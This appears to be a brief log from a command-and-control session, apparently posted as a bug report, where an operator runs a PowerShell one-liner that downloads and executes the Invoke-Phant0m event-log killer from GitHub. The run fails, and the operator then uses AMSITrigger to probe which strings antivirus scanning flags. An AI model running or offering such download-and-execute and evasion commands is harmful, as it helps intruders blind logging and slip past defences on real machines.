 [6/6/20 9:41:05 PM UTC] PowerShell completed
(rythmstick) > powershell "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/hlldz/Invoke-Phant0m/master/Invoke-Phant0m.ps1')"
Task Exception: Could not load file or assembly '25600 bytes loaded from xc1pvsrb.kg2, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its
dependencies. An attempt was made to load a program with an incorrect format.
at System.Reflection.RuntimeAssembly.nLoadImage(Byte[] rawAssembly, Byte[] rawSymbolStore, Evidence evidence, StackCrawlMark& stackMark, Boolean fIntrospection,
Boolean fSkipIntegrityCheck, SecurityContextSource securityContextSource)
at System.Reflection.Assembly.Load(Byte[] rawAssembly)
at GruntExecutor.Grunt.TaskExecute(TaskingMessenger messenger, GruntTaskingMessage message)
[6/6/20 9:42:22 PM UTC] Assembly completed
(rythmstick) > Assembly AMSITrigger "-u=https://raw.githubusercontent.com/hlldz/Invoke-Phant0m/master/Invoke-Phant0m.ps1 -f=2"
(1) "Invoke-Phant0m"
(21) "Invoke-Phant0m"
(86) ".Reflection.AssemblyName -ArgumentList ('PowerWalker')
$AssemblyBuilder = $Domain.DefineDynamicAssemb"